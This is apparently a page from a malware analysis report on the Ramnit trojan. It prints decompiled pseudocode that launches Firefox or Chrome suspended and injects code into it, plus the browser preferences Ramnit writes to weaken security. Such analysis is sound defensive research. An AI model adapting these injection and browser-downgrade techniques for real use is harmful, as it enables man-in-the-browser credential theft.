if ( mozilla_profile_writer() )
    {
      reg_query_main(
        v10,
        "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\firefox.exe",
        (unsigned int)&pszPath);
      func4(*(_DWORD *)(a2 + 8), v4 + 8);
      // Create process with CREATE_SUSPENDED flag

if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v11 = ProcessInformation.dwProcessId;
        *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId;
        write_process_inj(v11, 0xF36BAC23, 0);
      }
    }
    get_str_func(*(_DWORD *)(a2 + 8), (int)"LdrLoadDll", v10, 0xBB49);
    get_str_func(*(_DWORD *)(a2 + 8), (int)"BaseThreadInitThunk", v12, 0xBB49);
    goto LABEL_21;
  }
  if ( dwProcessId == *(_DWORD *)(a2 + 24) )
  {
    reg_query_main(v7, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App
Paths\\chrome.exe", (unsigned int)&pszPath);
    if ( !set_chrome_pref(v2)
      || (func4(*(_DWORD *)(a2 + 8), v4 + 8),
          lstrcatA(&pszPath, " --disable-http2 --disable-quic --disk-cache-size=1"),
          Sleep(1000u),
          // Create process with CREATE_SUSPENDED flag

CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation))
      && (*(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId,
          Sleep(1000u),
          write_process_inj(*(_DWORD *)(a2 + 8), 0xF36BAC23,
ProcessInformation.hProcess)) )
    {
      v3 = 1;
      ZwMapViewOfSection_func(v9, *(_DWORD *)(a2 + 8));
      goto LABEL_22;
    }
  }
  return v3;
}
Ramnit sets up the following preferences that are meant to "relax" Mozilla browser security and write changes to .ini and user[.]js preferences files locally.
"pref(\"privacy.trackingprotection.pbmode.enabled\", false);"
"pref(\"browser.cache.disk.enable\", false);"
"pref(\"browser.cache.disk.smart_size.enabled\", false);"
"pref(\"browser.cache.disk.capacity\", 0);");
"pref(\"network.http.spdy.enabled.http2\", false);"
7/21